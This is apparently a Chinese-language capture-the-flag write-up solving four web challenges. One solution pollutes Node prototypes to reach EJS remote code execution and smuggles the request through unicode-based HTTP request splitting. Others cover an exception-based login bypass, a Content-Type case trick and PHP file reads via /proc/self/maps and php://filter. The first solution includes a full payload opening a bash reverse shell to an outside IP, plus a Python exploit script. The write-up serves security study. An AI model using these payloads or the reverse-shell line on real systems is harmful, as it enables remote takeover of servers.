real_ez_node 0x00
通过拆分http进行ssrf
原型链污染利用ejs进行rce
0x01 源码分析 此处代码存在原型链污染
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 router.post ('/copy' ,(req,res )=> { res.setHeader ('Content-type' ,'text/html;charset=utf-8' ) var ip = req.connection .remoteAddress ; console .log (ip); var obj = { msg : '' , } if (!ip.includes ('127.0.0.1' )) { obj.msg ="only for admin" res.send (JSON .stringify (obj)); return } let user = {}; for (let index in req.body ) { if (!index.includes ("__proto__" )){ safeobj.expand (user, index, req.body [index]) } } res.render ('index' ); })
__proto__被禁用,可以使用constructor.prototype进行污染

而safeobj.expand的使用方式和pydash很像
然后他后面接着使用了res.render,且使用的模板引擎是ejs,所以可以利用原型链污染来触发任意代码执行
但是这里需要本地访问,再看下一个路由
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 router.get ('/curl' , function (req, res ) { var q = req.query .q ; var resp = "" ; if (q) { var url = 'http://localhost:3000/?q=' + q try { http.get (url,(res1 )=> { const { statusCode } = res1; const contentType = res1.headers ['content-type' ]; let error; if (statusCode !== 200 ) { error = new Error ('Request Failed.\n' + `Status Code: ${statusCode} ` ); } if (error) { console .error (error.message ); res1.resume (); return ; } res1.setEncoding ('utf8' ); let rawData = '' ; res1.on ('data' , (chunk ) => { rawData += chunk; res.end ('request success' ) }); res1.on ('end' , () => { try { const parsedData = JSON .parse (rawData); res.end (parsedData+'' ); } catch (e) { res.end (e.message +'' ); } }); }).on ('error' , (e ) => { res.end (`Got error: ${e.message} ` ); }) res.end ('ok' ); } catch (error) { res.end (error+'' ); } } else { res.send ("search param 'q' missing!" ); } })
这里他会进行http访问,因为题目使用的node版本为node:8.1.2,所以可以通过unicode来拆分http数据包进行ssrf
就是利用CRLF来让一个http.get()发送多个数据包,这样就可以进行ssrf了
0x02 题解 首先是原型链污染的payload,在给/copy传参是时候这样传
1 constructor.prototype.outputFunctionName=a; return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >%26 /dev/tcp/110.40.xxx.xxx/9999 0>%261\"');var __tmp2
然后是http拆分进行ssrf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import requestsimport urllib.parsepayload = '''1 HTTP/1.1 POST /copy HTTP/1.1 Host: 127.0.0.1 Content-Type: application/x-www-form-urlencoded Connection: close Content-Length: 195 constructor.prototype.outputFunctionName=a; return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >%26 /dev/tcp/110.40.xxx.xxx/9999 0>%261\"');var __tmp2 GET / HTTP/1.1 test:''' .replace("\n" ,"\r\n" )def payload_encode (raw ): ret = u"" for i in raw: ret += chr (0x0100 +ord (i)) return ret payload = payload_encode(payload) print (payload)r = requests.get('http://3000.endpoint-f4a41261f41142dfb14d60dc0361f7bc.ins.cloud.dasctf.com:81/curl?q=' + (urllib.parse.quote(payload))) print (r.text)

然后就可以获得shell
0x03 参考连接
Node Magical Login 0x00
0x01 源码分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 function Flag1Controller (req,res ){ try { if (req.cookies .user === SECRET_COOKIE ){ res.setHeader ("This_Is_The_Flag1" ,flag1.toString ().trim ()) res.setHeader ("This_Is_The_Flag2" ,flag2.toString ().trim ()) res.status (200 ).type ("text/html" ).send ("Login success. Welcome,admin!" ) } if (req.cookies .user === "admin" ) { res.setHeader ("This_Is_The_Flag1" , flag1.toString ().trim ()) res.status (200 ).type ("text/html" ).send ("You Got One Part Of Flag! Try To Get Another Part of Flag!" ) }else { res.status (401 ).type ("text/html" ).send ("Unauthorized" ) } }catch (__) {} }

这里只要cookie里的user值为admin就行获得一部分flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
function CheckController (req,res ) { let checkcode = req.body .checkcode ?req.body .checkcode :1234 ; console .log (req.body ) if (checkcode.length === 16 ){ try { checkcode = checkcode.toLowerCase () if (checkcode !== "aGr5AtSp55dRacer" ){ res.status (403 ).json ({"msg" :"Invalid Checkcode1:" + checkcode}) } }catch (__) {} res.status (200 ).type ("text/html" ).json ({"msg" :"You Got Another Part Of Flag: " + flag2.toString ().trim ()}) }else { res.status (403 ).type ("text/html" ).json ({"msg" :"Invalid Checkcode2:" + checkcode}) } }
这里有个坑,当时看了半天没出来,这里看起来是需要让checkcode.toLowerCase()得到的值为aGr5AtSp55dRacer才能获得flag
其实只要让checkcode.toLowerCase()报错,这样就会直接进入catch分支,就不会进行checkcode !== "aGr5AtSp55dRacer"的判断
最后执行到res.status(200).type("text/html").json({"msg":"You Got Another Part Of Flag: " + flag2.toString().trim()})得到flag2
又因为有个对长度的判断,如果是数组的话,checkcode.length得到的就是元素的个数,所以只要传元素有16个的数组就行
0x02 题解 先获得flag1

然后获得flag2
1 { "checkcode" : [ "1" , "1" , "1" , "1" , "1" , "1" , "1" , "1" , "1" , "1" , "1" , "1" , "1" , "1" , "1" , "1" ] }
扭转乾坤 0x00

0x01 题解 题目需要上传一个文件,但是不让hearer里存在Content-Type: multipart/form-data;.
他应该是使用的正则匹配,匹配所有字符,而java支持参数名的大小写不敏感的写法
所以只要把Content-Type: multipart/form-data;改成Content-Type: multipart/form-datA;就行
0x02 参考连接
unusual php 0x00 第一次见这种题。。。
0x01 源码分析 1 2 3 4 5 6 7 8 <?php if ($_GET ["a" ]=="upload" ){ move_uploaded_file ($_FILES ['file' ]["tmp_name" ], "upload/" .$_FILES ['file' ]["name" ]); }elseif ($_GET ["a" ]=="read" ) { echo file_get_contents ($_GET ["file" ]); }elseif ($_GET ["a" ]=="version" ) { phpinfo (); }
可以读取文件,上传文件,和查看phpinfo
上传文件可以自己做一个上传表单,然后改参数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > POST数据包POC</title > </head > <body > <form action ="http://80.endpoint-6e181b04b4e8473881a85f547fdcb7a8.m.ins.cloud.dasctf.com:81/?a=upload" method ="post" enctype ="multipart/form-data" > <label for ="file" > 文件名:</label > <input type ="file" name ="file" id ="file" > <br > <input type ="submit" name ="submit" value ="提交" > </form > </body > </html >
当上传一个php文件然后去upload/1.php访问时会报错
1 Fatal error: file can't parse in Unknown on line 0
不能解析。。。。。。
然后在读取index.php的时候返回的也是乱码
可能是做了什么处理

去phpinfo里看看,可以发现开启了一个zend-test扩展
因为这里可以直接读取文件,所以查看一下内存,通过/proc/self/maps查看内存映射,能够看到相关动态链接库的名字
1 http://80.endpoint-e3b2218dc1d446008a7cacc77c3d9bee.ins.cloud.dasctf.com:81/?a=read&file=/proc/self/maps
将这个文件用base64编码读取,然后使用cyberchef将base64解码并保存在文件中,使用idea反编译
1 http://80.endpoint-e3b2218dc1d446008a7cacc77c3d9bee.ins.cloud.dasctf.com:81/?a=read&file=php://filter/read=convert.base64-encode/resource=/usr/local/lib/php/extensions/no-debug-non-zts-20190902/zend_test.so
